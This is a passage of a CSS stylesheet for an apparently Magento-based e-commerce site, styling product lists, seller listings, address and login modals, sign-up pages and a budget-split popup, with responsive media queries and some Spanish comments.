        .set-qty-product
        .qty-input {
        bottom: -21px;
    }

    .list.products-list
        .product-item
        .thumb-add-budget
        .set-qty-product
        .qty-input
        label {
        display: none;
    }

    .list.products-list
        .product-item
        .product-item-details
        .thumb-add-budget
        .set-qty-product
        .qty-input
        input {
        padding-left: 12px;
        text-align: left !important;
    }

    .list.products-list
        .product-item
        .product-item-details
        .product-item-inner
        .thumb-add-budget
        .set-qty-product
        .qty-input
        .qty-switcher-inc:after {
        transform: rotate(135deg);
        right: -3.35em;
        top: -2.2em;
        left: unset;
    }

    .list.products-list
        .product-item
        .product-item-details
        .product-item-inner
        .thumb-add-budget
        .set-qty-product
        .qty-input
        .qty-switcher-dec:before {
        transform: rotate(-45deg);
        top: 2.8em;
        right: -3.35em;
    }

    .products.wrapper.list.products-list
        .product-item-details
        .qty-input
        .qty-switcher-dec {
        bottom: unset;
        top: unset;
        right: 25px;
    }

    .list.products-list .product-item .product-item-actions .actions-primary {
        padding: 10px 0 23px;
    }

    .list.products-list .actions-secondary {
        margin-bottom: 0px !important;
    }

    .list.products-list .product-item .product-item-info .product.price {
        position: absolute;
        bottom: 3.8em;
        margin: auto;
        height: 55px;
    }

    .list.products-list .product.price {
        display: inline-flex !important;
        flex-direction: initial;
        align-items: center;
        justify-content: start;
    }

    .list.products-list .product-item .product-item-info .product-item-details,
    .product-item:hover .product-item-info .product-item-details {
        margin: unset !important;
    }

    .list.products-list .product-item-inner {
        position: absolute;
        bottom: 0;
        width: 100%;
    }

    .list.products-list .product.price-mo {
        display: none !important;
    }
}

@media (max-width: 576px) {
    .list.products-list
        .product-item
        .product.details.product-item-details
        .noprice-text {
        bottom: 10.5em !important;
        left: 1em !important;
    }

    .list.products-list
        .product-item.product-structure
        .product-item-info
        .product.price {
        bottom: 3.2em;
    }

    .list.products-list .product-item .product-item-info .product.price {
        position: absolute;
        bottom: 5.6em;
        right: 0;
        left: 0;
        margin: auto;
    }

    .list.products-list
        .product-item
        .product-item-info
        .product.details.product-item-details {
        margin-top: unset !important;
    }

    .list.products-list .location .noprice-text .findelocation {
        height: 39px;
        width: 105% !important;
    }

    .list.products-list
        .product-item:not(.configurable)
        .product-item-info
        .product.name {
        height: 4.5em;
        text-align: center;
        margin-bottom: 50px;
    }

    .list.products-list .product-item .attr-manufacturer {
        left: unset !important;
        padding-left: 5px;
        top: 250px;
        right: 10px;
        z-index: 2;
        bottom: unset !important;
    }

    .list.products-list
        .product-item
        .product-item-actions
        .actions-primary
        .thumb-add-budget
        .set-qty-product {
        height: 50px;
        width: 150px;
    }

    .list.products-list .product-item .product-item-info .product-item-details {
        height: auto;
    }

    .list.products-list
        .product-item
        .thumb-add-budget
        .set-qty-product
        .qty-input {
        bottom: 25px;
        max-width: 150px !important;
    }

    .list.products-list
        .product-item
        .product-item-actions
        .actions-primary
        .thumb-add-budget {
        display: inline-flex;
        flex-direction: row;
        flex-wrap: wrap;
        align-items: flex-end;
        justify-content: center;
    }

    .list.products-list .actions-secondary {
        left: unset !important;
    }

    .list.products-list
        .product-item
        .product-item-actions
        .actions-primary
        .thumb-add-budget
        .btn.primary {
        margin-top: 10px;
    }

    .list.products-list .list.product.price.noprice {
        position: absolute;
    }
}

@media (min-width: 1025px) {
    .list.products-list
        .product-item
        .product-item-actions
        .actions-primary
        .thumb-add-budget {
        align-items: flex-end;
        max-width: 40%;
    }

    .page-products.page-with-filter
        #maincontent
        .list.products-list
        .location
        .noprice-text
        .findelocation {
        width: 43%;
    }

    .list.products-list .product.price span {
        font-size: 20px;
    }
}

@media (max-width: 1024px) {
    .list.products-list .product.price span {
        font-size: 18px;
    }

    .list.products-list
        .product-item
        .product-item-info
        .product.name
        .product-name-list.product-item-link {
        font-size: 16px;
        line-height: 122%;
        letter-spacing: -0.01em;
    }

    .list.products-list
        .product-item
        .product.details.product-item-details
        .noprice-text {
        font-size: 1.2rem;
    }
}

@media (max-width: 1024px) and (min-width: 577px) {
    .list.products-list
        .product-item
        .product-item-actions
        .actions-primary
        .thumb-add-budget {
        align-items: flex-end;
        max-width: 75%;
    }

    .list.products-list
        .product-item
        .product-item-actions
        .actions-primary
        .thumb-add-budget {
        flex-flow: row nowrap;
        display: flex;
    }

    .list.products-list
        .product-item
        .product-item-actions
        .actions-primary
        .thumb-add-budget
        .set-qty-product {
        padding: 0px 10px 0 0;
    }

    .list.products-list
        .product-item
        .product-item-actions
        .actions-primary
        .thumb-add-budget
        .btn.primary {
        margin-right: unset !important;
    }

    .list.products-list .actions-secondary {
        margin-top: auto;
        margin-left: 5px !important;
        position: unset !important;
    }

    .page-products
        .block.widget.related
        .products-grid
        .product-items:not(.slick-slider)
        .product-item {
        width: calc((100% / 2) - 20px) !important;
        margin: 10px;
    }
}

.list.products-list
    .product-item:last-child
    .product-item-info:hover
    .product-item-inner {
    background: unset !important;
}

.list.products-list
    .product-item
    .product.details.product-item-details
    .noprice-text {
    top: unset !important;
}

.list.products-list
    .product-item
    .product.details.product-item-details
    .noprice-text
    b {
    grid-row: 2;
}

.list.products-list .product-item .product-item-info .product.price {
    position: absolute;
    margin: auto;
    height: 55px;
}

.list.products-list .product.price span {
    font-weight: bold;
    line-height: 16px;
}

.list.products-list .product-item .attr-manufacturer {
    font-family: "Roboto Condensed", sans-serif;
    font-size: 14px;
    line-height: 18px;
}

@media (max-width: 767px) {
    .ship-address-container .ship-to-fast-selector .truck {
        width: 30px;
    }

    .ship-address-container .ship-to-data {
        max-width: 200px;
    }
}

/* Fichas de producto: fixes x nuevo diseño */

.catalog-product-view
    .sellers-wrapper
    .sellers-products.product-item-info
    .quote-form
    .multiple_wishlist_product_form
    .submit-button-wrapper
    .btn.action.primary {
    width: 100%;
    justify-content: center;
}

/* Configurables */
.catalog-product-view.page-product-configurable
    .no-structure
    .actions-custom-product
    .pre-con {
    width: 100%;
    text-align: right;
}

.page-product-configurable
    .product-info-main
    .product-options-bottom
    .wo-seller.general-site.col-7
    .set-qty-product
    .qty-input {
    position: sticky;
    margin: unset !important;
}

@media (max-width: 1170px) {
    .catalog-product-view .sellers-wrapper .sellers-products .seller-rating {
        align-items: flex-start;
    }

    .catalog-product-view
        .sellers-wrapper
        .sellers-products
        .seller-rating
        .rating-qty,
    .sellers-wrapper
        .sellers-products
        .seller-product-price
        .price-without-taxes {
        font-size: smaller;
    }
}

@media (max-width: 991px) {
    .catalog-product-view.page-product-configurable
        .no-structure
        .actions-custom-product
        .pre-con {
        margin-top: 12%;
    }
}

@media (max-width: 767px) {
    .sellers-wrapper .sellers-products.product-item-info .quote-form {
        display: flex;
        grid-column: 2 / 2;
        grid-row: 3;
        width: 100%;
        max-width: 11em;
        margin-top: 0;
    }

    .sellers-wrapper
        .sellers-products.product-item-info
        .quote-form
        .multiple_wishlist_product_form {
        width: 100%;
        display: flex;
        justify-content: flex-start;
    }


}

@media (max-width: 576px) {
    .catalog-product-view.page-product-configurable
        .product-info-main
        .field.qty.set-qty-product {
        padding-right: unset;
        justify-content: center;
    }

    .page-product-configurable
        .product-options-bottom
        .fieldset.no-structure
        .actions.actions-custom-product.show
        button {
        left: unset;
    }
}

@media (max-width: 480px) {
    .sellers-wrapper .submit-button-wrapper .btn.action.primary {
        width: 49%;
        float: unset;
    }
}

.storelocator-index-store .left-col p,
.dropdown
    .dropdown-menu
    .search-wishlist-container
    .fancy-radio
    .wishlist-name.wishlist-avaible
    .dropdown-wish-container {
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

.dropdown-menu.menu-budgets .dropdown-header .dropdown-see-budget,
.dropdown-menu.menu-budgets .dropdown-header .dropdown-new-budget {
    position: unset;
}

.customer-account-create
    .block-swissup-social-login
    .buttons
    li.google
    a
    .icon {
    display: flex;
}

@media (max-width: 991px) {
    .page-product-structure
        .fieldset.structure
        .input-structure-qty
        .input-structure-container {
        width: 100%;
    }
}

@media (max-width: 768px) {
    .page-product-structure .structure-type .vv-price-box {
        text-align: center;
        float: none;
    }
}

.page-product-structure .construction-product-content .st-block-content-last {
    color: #856404;
    background-color: #fff3cd;
    border-color: #ffeeba;
    position: relative;
    padding: 0.75rem 1.25rem;
    border: 1px solid transparent;
    border-radius: 0.25rem;
}

.page-product-structure
    .construction-product-content
    .st-block-content-last::before {
    font-family: FontAwesome;
    font-weight: 900;
    content: "\f06a";
    padding-right: 1%;
}

/* Widgets related fix */
.related .product.stock {
    display: none;
}

.related
    .products-grid
    .item.product.product-item.product-structure
    .product-item-actions,
.related
    .products-grid
    .item.product.product-item.product-structure
    .product-item-actions
    .btn.action.primary {
    margin-top: auto !important;
}

/* Dropdown direcciones - sin direcciones cargadas */
.ship-to-fast-selector .dropdown-menu.menu-address p {
    font-family: "Roboto Condensed";
    font-size: 14px;
    line-height: 16px;
    letter-spacing: -0.01em;
    padding: 0.7em 1em;
    margin: unset;
}

.modal-popup._show .modal-inner-wrap {
    transform: unset;
    border-radius: 16px;
    max-width: 600px;
    background-color: #f0f0f0;
}

.modal-popup .modal-header {
    padding: 8px;
    border: 0;
}

/* Popup modal address */

#popup-modal-address .block-title {
    margin-bottom: 2em;
}

#popup-modal-address .block-title h1 {
    font-size: 28px;
    line-height: 33px;
    margin-bottom: 0.3em;
}

#popup-modal-address .block-title p {
    font-weight: 300;
    font-size: 22px;
    line-height: 26px;
}

#popup-modal-address .row .col-5 {
    padding: 2em 1em;
    background-color: #ebebeb;
}

#popup-modal-address a.getlocation .fa-map-marker::before {
    margin-right: 0.3em;
}

#popup-modal-address #create-address-form label {
    margin-top: 15px;
    font-size: 13px;
    float: left;
}

#popup-modal-address #create-address-form select.validate-select.region_id {
    font-size: 16px;
    color: #666;
    line-height: 1.42857143;
    letter-spacing: -0.01em;
    font-weight: 300;
    padding-right: 25px;
    text-overflow: ellipsis;
}

#popup-modal-address #create-address-form button[type="submit"] {
    text-transform: uppercase;
    margin-top: 1em;
}

@media (max-width: 767px) {
    #popup-modal-address .block-title,
    #popup-modal-address .block-title h1 {
        margin-bottom: unset;
        line-height: 20px;
    }

    #popup-modal-address .block-title h1 {
        font-size: 17px;
    }

    #popup-modal-address .block-title p {
        font-size: 13px;
    }

    #popup-modal-address .row .create-address-col,
    #popup-modal-address .row #dinamic_map {
        flex: unset;
        max-width: 100%;
    }

    #popup-modal-address .row #dinamic_map {
        height: 200px;
        width: 100%;
        overflow: hidden;
        top: 0;
    }

    #popup-modal-address a.getlocation,
    #popup-modal-address #create-address-form button[type="submit"] {
        font-size: 11px;
    }

    #popup-modal-address #create-address-form label {
        margin-top: 0.75em;
    }

    #popup-modal-address #create-address-form input {
        height: 24px;
    }

    #popup-modal-address #create-address-form select,
    #popup-modal-address a.getlocation,
    #popup-modal-address #create-address-form .btn-primary.btn {
        font-size: 12px;
        display: flex;
        justify-content: center;
        align-items: center;
        margin-left: auto;
        margin-right: auto;
        line-height: 10px;
        z-index: 1000;
    }

    .address-modal .modal-inner-wrap,
    .address-modal .modal-inner-wrap .modal-content {
        height: 100%;
    }

    .address-modal .modal-inner-wrap #popup-modal-address .row {
        flex-direction: column-reverse;
    }

    #popup-modal-address .block-title h1 {
        padding: 0 1em 0.5em 1em;
    }

    .popup-authentication .block.block-swissup-social-login[class] {
        margin-bottom: 10px;
    }
}

/* Sign-up page */
.customer-account-create #maincontent {
    margin-top: 2em;
}

.customer-account-create .logo-vv-create-account {
    margin: auto;
    display: block;
    width: 20%;
}

.customer-account-create .legend-create-account p {
    font-family: "Roboto Condensed";
    font-weight: 300;
    font-size: 20px;
    line-height: 120%;
    text-align: center;
    letter-spacing: -0.01em;
    color: #4f4f4f;
}

.customer-account-create .legend-create-account {
    width: 60%;
    margin: auto;
    padding: 1em 0em 3em 0;
}

.customer-account-create .account-title-section {
    text-transform: uppercase;
    text-align: center;
    font-size: 16px;
    line-height: 19px;
    letter-spacing: -0.01em;
}

.customer-account-create .label-create-account {
    text-align: center;
    display: flex;
    justify-content: center;
    align-items: center;
    text-transform: uppercase;
    font-family: "Roboto Condensed";
    font-size: 16px;
    line-height: 19px;
    letter-spacing: -0.01em;
    padding: 0 0 2em 0;
}

.customer-account-create .label-create-account:after,
.customer-account-create .label-create-account:before {
    content: " ";
    margin: 0 1em;
    background: url(../images/horizontal-row.png);
    width: 1.5em;
    height: 0.2rem;
    background-size: cover;
}

.customer-account-create .field.constructor-label.without-label {
    width: auto;
}

.customer-account-create .form-row {
    justify-content: center;
}

.customer-account-create .fancy-radio i:before {
    top: 1px;
}

.customer-account-create .actions-toolbar .action.submit.primary {
    width: 100%;
    margin: 0px;
}

.customer-account-create .actions-toolbar .primary {
    width: 20%;
}

@media (max-width: 767px) {
    .customer-account-create .legend-create-account p {
        font-size: 16px;
    }

    .customer-account-create .actions-toolbar .primary {
        width: 100%;
    }

    .customer-account-create .legend-create-account {
        width: 80%;
    }

    .customer-account-create .logo-vv-create-account {
        width: 45%;
    }

    .customer-account-create .columns {
        padding-top: 0px;
    }
}

@media (max-width: 479px) {
    .customer-account-create .label-create-account {
        font-size: 14px;
    }
}

/*Sign-in modal */
@media (min-width: 768px) {
    .popup-authentication.modal-popup
        .modal-inner-wrap
        .modal-content
        .block-customer-login {
        background-color: #f4f4f4;
    }

    .popup-authentication.modal-popup .modal-inner-wrap .modal-content {
        padding: unset !important;
        border-radius: 10px;
    }

    .popup-authentication.modal-popup
        .modal-inner-wrap
        .modal-content
        .block-new-customer,
    .popup-authentication.modal-popup
        .modal-inner-wrap
        .modal-content
        .block-customer-login {
            padding: 56px 40px 24px 40px!important;
    }

    .popup-authentication.modal-popup
        .modal-inner-wrap
        .modal-content
        .block-new-customer,
    .popup-authentication.modal-popup
        .modal-inner-wrap
        .modal-content
        .block-customer-login {
        background: #e7e7e7;
    }

    .popup-authentication.modal-popup
        .modal-inner-wrap
        .modal-content
        .block-new-customer
        .block-content
        p {
        font-weight: 300;
    }

    .popup-authentication.modal-popup
        .modal-inner-wrap
        .modal-content
        .block-new-customer
        .block-content
        ul {
        text-transform: uppercase;
        font-size: 14px;
    }

    .popup-authentication
        .block-authentication
        .block-new-customer
        .vv-benefits
        .col
        span {
        padding-left: 15px;
        margin: 0.5em 0;
        line-height: 18px;
        height: 36px;
        display: flex;
        align-items: center;
        font-weight: 300;
        font-size: 16px;
    }

    .popup-authentication
        .block-authentication
        .fieldset
        > .field
        > .label
        span,
    .fieldset > .fields > .field > .label span {
        font-weight: 300;
    }

    .popup-authentication
        .block-authentication
        .block-new-customer
        .vv-benefits
        .col
        span.icons:before {
        content: "";
        display: block;
        width: 36px;
        height: 40px;
    }

    .popup-authentication
        .block-authentication
        .block-new-customer
        .vv-benefits
        .col
        span.save-quotes-icon:before {
        background: url(../images/iconbudget.svg);
        background-size: cover;
    }

    .popup-authentication
        .block-authentication
        .block-new-customer
        .vv-benefits
        .col
        span.calculate-solutions-icon:before {
        background: url(../images/icon-calculate.svg);
        background-size: cover;
    }

    .popup-authentication
        .block-authentication
        .block-new-customer
        .vv-benefits
        .col
        span.buy-your-works-icon:before {
        background: url(../images/icon-VV-xs.svg);
        background-size: cover;
    }
}

.multiplewishlist-index-index
    .multiple_wishlist_table.table-vv-style
    .label-active {
    border: 1px solid #ddd;
    background-color: #f6f6f6;
    text-transform: uppercase;
    line-height: 1;
    border-radius: 15px;
    padding: 3px 5px;
    font-size: 11px;
    display: inline-flex;
}

.multiplewishlist-index-index .label-active.active-wishlist::before {
    content: "✓ ";
}

.multiplewishlist-index-index
    .multiple_wishlist_table.table-vv-style
    .label-active:hover {
    cursor: pointer;
}

#popup-modal-address
    .row:not(.bg-map)
    #create-address-form
    input[type="text"]::placeholder {
    visibility: hidden;
}

.block-authentication .actions-toolbar > .primary .action.action-register {
    background-color: #519548 !important;
    color: #fff !important;
}

@media (max-width: 767px) and (min-width: 481px) {
    .popup-authentication.modal-popup .modal-inner-wrap::before {
        width: 50%;
        height: 3em;
    }
}

@media (max-width: 480px) {
    .popup-authentication.modal-popup .modal-inner-wrap::before {
        width: 60%;
        height: 3em;
    }
}

.block.widget.related .product-item-info .product-item-details .location {
    display: unset;
    margin-bottom: unset;
}

.block.widget.related .product-item-info .noprice-text {
    height: 11px;
}

.product-item .type-product {
    background: #e6e6e6;
    border-radius: 3px;
    font-family: "Roboto Condensed", sans-serif;
    font-size: 12px;
    text-align: center;
    letter-spacing: -0.01em;
    color: #535353;
    padding: 2.5px 6px 1.5px 6px;
    visibility: hidden;
}
.attr-manufacturer img {
    max-height: 20px;
}
#instant-search-results-container .ais-InfiniteHits .ais-InfiniteHits-list {
    margin: 10px 0;
}
.type-product-manufacturer {
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 10px;
    margin: 5px 0 0 0;
    height: 20px;
}
.catalogsearch-result-index .product-items {
    min-height: 500px;
}
.list.products-list .product-item .type-product {
    right: unset;
    left: 23.6em;
    bottom: unset;
}

@media (min-width: 768px) {
    .list.products-list .product-item .type-product {
        top: 44%;
    }

    #popup-modal-address {
        max-height: 100%;
    }

    #popup-modal-address .row.flex-md-row.flex-column-reverse {
        height: 411px;
    }
}

@media (max-width: 576px) {
    .list.products-list .product-item .type-product {
        left: 1.2em;
    }
}

.block.widget.products-inhome
    .product-item-details.configurable
    .empty-div-configurable,
.product-item.configurable .product-item-details .empty-div-configurable,
.empty-div-structure {
    display: block;
    height: 17px;
}

.product-item
    .product.details.product-item-details
    .noprice-text.nodistributor-text:before {
    content: "";
    position: absolute;
    width: 21px;
    height: 16px;
    z-index: 10;
    background-image: url(../images/noprice-image.png);
}

.product-item
    .product.details.product-item-details
    .noprice-text.nodistributor-text {
    padding: 0;
}

.product-item
    .product.details.product-item-details
    .noprice-text.nodistributor-text
    p {
    margin-bottom: unset;
    margin-top: 2.5px;
    padding-left: 25px;
    color: #727272;
}

.product-item
    .product.details.product-item-details
    .noprice-text.nodistributor-text
    span {
    font-size: 9px;
    color: #727272;
    margin-top: 2px;
}

@media (max-width: 768px) {
    .product-item
        .product.details.product-item-details
        .noprice-text:not(.nodistributor-text) {
        font-size: 12px;
    }
}

#maincontent
    .products-grid
    .product-item
    .product.details.product-item-details
    .noprice-text:not(.nodistributor-text)
    b {
    grid-row: 2;
}

body
    .products-grid
    .product-item-info
    .location
    .noprice-text:not(.nodistributor-text)
    .findelocation {
    bottom: 16px;
}

#maincontent
    .products-grid
    .product-item
    .noprice-text:not(.nodistributor-text) {
    z-index: -1;
    bottom: 0;
    height: unset;
}

#maincontent .product-item .noprice-text:not(.nodistributor-text) {
    padding-top: 7px;
}

body:not(.page-product-structure).catalog-product-view .best-price-wrapper {
    height: fit-content;
    margin: unset;
    padding: 10px 0;
    border-top: 1px solid #ccc;
}

.sellers-wrapper
    .sellers-products
    .seller-product-price
    .price-with-taxes
    span {
    font-size: 18px;
    color: #000;
    font-weight: 500;
}

.sellers-wrapper .sellers-products .seller-product-price {
    display: flex;
    align-items: center;
    justify-content: center;
}

.price-container .price, .price-product.api-pricing .regular-price {
    font-weight: 500;
}

@media (max-width: 990px) and (min-width: 768px) {
    .sellers-wrapper .sellers-products {
        grid-template-columns: 2fr 2fr 2fr 2fr !important;
    }

    .sellers-wrapper .sellers-products .seller-data a .seller-name {
        display: none;
    }

    body.catalog-product-view .sellers-wrapper .sellers-products div.seller-container-info {
        min-width: revert;
    }
}

@media (max-width: 767px) {
    .price-container .price {
        font-size: 20px;
    }
    .catalog-product-view .after-price-inner {
        font-size: 20px;
    }
}

@media (max-width: 1045px) and (min-width: 992px) {
    body:not(.page-product-structure).catalog-product-view
        .sellers-wrapper
        .sellers-products.product-item-info
        .seller-distance {
        font-size: 13px;
    }
}

@media (max-width: 1200px) and (min-width: 768px) {
    .sellers-wrapper .sellers-products .seller-product-price .price-with-taxes {
        display: flex;
        flex-direction: column;
        align-items: center;
    }
}

.addressmodal .modal-header {
    padding: unset;
    padding-top: 15px;
}

#popup-modal-address .block-title,
#popup-modal-address .block-title h1 {
    margin-bottom: unset;
}

#popup-modal-address .block-title h1 {
    color: #000000;
    margin: 5px 0 20px;
}

#popup-modal-address .block-title p {
    font-size: 22px;
    color: #4f4f4f;
}

#popup-modal-address .row .create-address-col {
    padding: 2em 2.5em;
    background-color: #f4f4f4;
    border-right: 1px solid #d7d7d7;
    margin: auto;
}

#popup-modal-address #create-address-form button[type="submit"] {
    margin-top: 19px;
    font-size: 13px;
}

#popup-modal-address #create-address-form select {
    margin-bottom: 5px;
}

.addressmodal .modal-inner-wrap {
    position: relative;
}

.addressmodal #popup-modal-address a.getlocation .fa-map-marker::before {
    display: none;
}

.modal-popup .action-close {
    z-index: 10;
}

@media (max-width: 860px) {
    #popup-modal-address a.getlocation {
        font-size: smaller;
    }
}

.vreview-order-review .page-main .page-vv-format {
    margin-top: 0;
}

.list.products-list .product-item-details .product.price .product-price-iva {
    font-size: 12px;
    color: #949494;
}

@media (min-width: 577px) {
    .list.products-list .product-item.simple .attr-manufacturer {
        left: 24.5em;
    }

    .list.products-list .product-item.product-structure .attr-manufacturer {
        left: 29.5em;
    }

    .list.products-list .product-item.configurable .attr-manufacturer {
        left: 27em;
    }
}

@media (max-width: 576px) {
    .list.products-list .product-item.product-structure .type-product,
    .list.products-list .product-item.product-structure .attr-manufacturer {
        top: 54%;
    }

    .list.products-list .product-item.simple .type-product {
        top: 47.5%;
    }

    .list.products-list .product-item.configurable .type-product,
    .list.products-list .product-item.configurable .attr-manufacturer {
        top: 66.5%;
    }
}

.multiplewishlist-index-view .share-button i svg g g path,
.multiplewishlist-share-view .share-button i svg g g path {
    fill: #fff !important;
}

.checkout-index-index .page-footer .row {
    display: flex;
}
.payment-container-vendor-tab .paused {
    background-color: #fbf0d8;
    color: #694614;
}
.paused-payment-container-vendor-tab {
    font-size: 24px;
    font-weight: 600;
}
.paused-payment-container-vendor-tab-information {
    text-align: center;
    font-size: 14px;
    font-weight: 600;
}
.paused-checkout img {
    height: 30px;
    margin-right: 5px;
}
.multiplewishlist-quote-index .ship-address-container,
.checkout-index-index .ship-address-container {
    display: none;
}

.location .noprice-text {
    z-index: 100;
}

.sellers-wrapper .sellers-products .seller-data .seller-logo {
    margin-bottom: 5px;
}

.sellers-wrapper .sellers-products .seller-data a:hover {
    text-decoration: none;
    color: #333;
}

.catalog-product-view
    .sellers-wrapper
    .sellers-products
    .seller-rating
    .without-reviews {
    background: #e6e6e6;
    border-radius: 3px;
    font-size: 12px;
    text-align: center;
    letter-spacing: -0.01em;
    color: #535353;
    padding: 2.5px 6px 1.5px 6px;
}

.page-vv-format .stars-container {
    display: flex !important;
    flex-direction: row-reverse;
}

.stars-container .graystar {
    opacity: 0.2;
}

.page-vv-format .stars-container .graystar:hover,
.page-vv-format .stars-container .graystar:hover ~ .graystar {
    opacity: 1;
}

.vreview-index-comment
    .page-vv-format
    textarea:focus::-webkit-input-placeholder,
.vreview-order-review
    .page-vv-format
    textarea:focus::-webkit-input-placeholder {
    visibility: hidden;
}

@media (max-width: 924px) {
    .catalog-product-view
        .sellers-wrapper
        .sellers-products
        .seller-rating
        .without-reviews {
        font-size: small;
    }
}

body:not(.page-product-structure):not(
        .page-product-configurable
    ).catalog-product-view
    .product-info-main
    .container-fluid
    .noprice-text.no-distributor-text
    a {
    width: 100%;
}

@media (min-width: 768px) and (max-width: 1129px) {
    body:not(.page-product-structure):not(
            .page-product-configurable
        ).catalog-product-view
        .product-info-main
        .container-fluid
        .noprice-text.no-distributor-text,
    body:not(
            .page-product-structure
        ).page-product-configurable.catalog-product-view
        .product-info-main
        .noprice-text.configurable-noprice {
        width: 27em;
        font-size: 12px;
    }
}

@media (min-width: 768px) {
    body:not(.page-product-structure):not(
            .page-product-configurable
        ).catalog-product-view
        .product-info-main
        .container-fluid
        .noprice-text.no-distributor-text
        a {
        bottom: -20px;
        position: absolute;
    }
    body:not(.page-product-structure)
        .product-item-info
        .best-price-wrapper
        .best-price {
        margin: unset !important;
    }
}
@media (max-width: 768px) {
    .recommend-component {
        display: none;
    }
    .product-item-info .best-price-wrapper .best-price {
        height: unset;
    }
    .paused-payment-container-vendor-tab {
        font-size: 20px;
    }
}

@media (max-width: 440px) {
    body:not(.page-product-structure):not(
            .page-product-configurable
        ).catalog-product-view
        .product-info-main
        .container-fluid
        .noprice-text.no-distributor-text,
    .catalog-product-view
        .sellers-wrapper
        .no-sellers
        .noprice-text.no-distributor-text,
    body:not(
            .page-product-structure
        ).page-product-configurable.catalog-product-view
        .product-info-main
        .noprice-text.configurable-noprice {
        font-size: smaller;
    }
}

body:not(.page-product-structure):not(
        .page-product-configurable
    ).catalog-product-view
    .product-info-main
    .container-fluid
    .noprice-text.no-distributor-text:before,
.catalog-product-view
    .sellers-wrapper
    .no-sellers
    .noprice-text.no-distributor-text:before,
.page-product-configurable
    .product-add-form
    .product-options-bottom
    .best-price-wrapper
    .image-wrapper
    .noprice-text.configurable-noprice:before {
    content: "";
    background-image: url(../images/noprice-image.png);
    background-repeat: no-repeat;
    display: inline-block;
    width: 20px;
    height: 17px;
    margin-right: 5px;
}

.catalog-product-view
    .sellers-wrapper
    .no-sellers
    .noprice-text.no-distributor-text:before {
    margin-bottom: -3px;
}

.page-with-filter .filter-options-content a .fancy-radio i:before {
    top: 0.5px;
}

body:not(.page-product-structure):not(
        .page-product-configurable
    ).catalog-product-view
    .wo-seller
    .location
    .noprice-text:not(.no-distributor-text) {
    right: 20px;
}

body:not(.page-product-structure):not(
        .page-product-configurable
    ).catalog-product-view
    .wo-seller
    .location
    .noprice-text:not(.no-distributor-text)
    .text-distributors {
    right: 0 !important;
    text-align: right;
}

@media (max-width: 767px) {
    body:not(.page-product-structure):not(
            .page-product-configurable
        ).catalog-product-view
        .wo-seller
        .location
        .noprice-text:not(.no-distributor-text) {
        width: 92vw;
    }

    body:not(.page-product-structure):not(
            .page-product-configurable
        ).catalog-product-view
        .wo-seller
        .location
        .noprice-text:not(.no-distributor-text)
        .text-distributors {
        text-align: center !important;
    }

    .popup-authentication.modal-popup .modal-inner-wrap .modal-content {
        padding: 0 !important;
    }

    .popup-authentication.modal-popup
        .modal-inner-wrap
        .modal-content
        .block-authentication
        .block-customer-login,
    .popup-authentication.modal-popup
        .modal-inner-wrap
        .modal-content
        .block-authentication
        .block-new-customer,
    .popup-authentication.modal-popup
        .modal-inner-wrap
        .modal-content
        .block-authentication
        > div:first-child {
        padding: 40px 24px 24px!important;
    }

    .popup-authentication .block-authentication .before-logo::before,
    .popup-authentication .block-authentication .after-logo:after {
        height: 12px !important;
        width: 91px !important;
    }

    .popup-authentication.modal-popup
        .modal-inner-wrap
        .modal-content
        .block-authentication
        .block-customer-login {
        background-color: #e7e7e7;
    }

    #popup-modal-address .block-title h1 {
        margin: 0;
        padding-left: 0;
        padding-right: 0;
    }

    #popup-modal-address .row .create-address-col {
        padding: 0 1em 0.7em 1em;
        background: unset;
    }

    .popup-authentication div.block-authentication .logo-img-col img {
        max-height: 43px;
    }
}

@media (max-width: 400px) {
    body:not(.page-product-structure):not(
            .page-product-configurable
        ).catalog-product-view
        .wo-seller
        .location
        .noprice-text:not(.no-distributor-text) {
        width: 84vw;
    }
}

button.split .continue {
    display: none;
}

/* Inicio split popup */
.multiplewishlist-index-view .budget-actions .btn.primary.split,
.multiplewishlist-share-view .budget-actions .btn.primary.split {
    font-weight: 600;
    line-height: 1.4 !important;
    border: 1px solid transparent;
    width: 123px;
}

.multiplewishlist-index-view .budget-actions .btn.primary.split span.split,
.multiplewishlist-share-view .budget-actions .btn.primary.split span.split {
    text-transform: uppercase;
}

.multiplewishlist-index-view .budget-actions .popup-split-budget::before,
.multiplewishlist-share-view .budget-actions .popup-split-budget::before {
    content: "";
    width: 0;
    height: 0;
    border-width: 10px 10px 0 10px;
    border-color: #fff transparent transparent transparent;
    border-style: solid;
    display: block;
    position: absolute;
    bottom: -9px;
    z-index: 99;
    left: 12em;
}

.multiplewishlist-index-view .budget-actions .popup-split-budget,
.multiplewishlist-share-view .budget-actions .popup-split-budget {
    background: #fff;
    color: #333;
    padding: 20px 27px 15px 27px;
    width: 187px;
    position: absolute;
    left: auto;
    right: 0;
    bottom: 3.2em;
    box-shadow: 0 2px 2px 0px rgb(0 0 0 / 10%);
    font-size: 13.5px;
    box-sizing: content-box;
    border-radius: 4px;
}

.multiplewishlist-index-view .budget-actions .popup-split-budget p,
.multiplewishlist-share-view .budget-actions .popup-split-budget p {
    font-weight: 500;
    line-height: 16px;
    margin-bottom: 1.5em;
}

.multiplewishlist-index-view
    .budget-actions
    .popup-split-budget
    span:not(.splits-qty),
.multiplewishlist-share-view
    .budget-actions
    .popup-split-budget
    span:not(.splits-qty) {
    line-height: 16px !important;
    font-weight: 400;
    margin: 0 -7px 1.5em -7px;
}

.multiplewishlist-index-view .btn.primary.split .popup-split-budget .splits-qty,
.multiplewishlist-share-view
    .btn.primary.split
    .popup-split-budget
    .splits-qty {
    line-height: unset;
    vertical-align: unset;
}

@media (min-width: 1330px) {
    .multiplewishlist-index-view .budget-actions .popup-split-budget,
    .multiplewishlist-share-view .budget-actions .popup-split-budget {
        right: -3.8em;
    }

    .multiplewishlist-index-view .budget-actions .popup-split-budget::before,
    .multiplewishlist-share-view .budget-actions .popup-split-budget::before {
        left: 8.5em;
    }
}

@media (max-width: 576px) {
    .multiplewishlist-index-view .budget-actions .btn.primary.split,
    .multiplewishlist-share-view .budget-actions .btn.primary.split {
        width: 100%;
    }

    .multiplewishlist-index-view .budget-actions .popup-split-budget,
    .multiplewishlist-share-view .budget-actions .popup-split-budget {
        min-width: 55%;
        right: 16%;
    }

    .multiplewishlist-index-view .budget-actions .popup-split-budget::before,
    .multiplewishlist-share-view .budget-actions .popup-split-budget::before {
        right: auto;
        left: 45%;
    }
}

/* Final split popup */
.page-with-filter
    .products-grid
    .product-item
    .product-item-info
    .product-item-details
    .product.name {
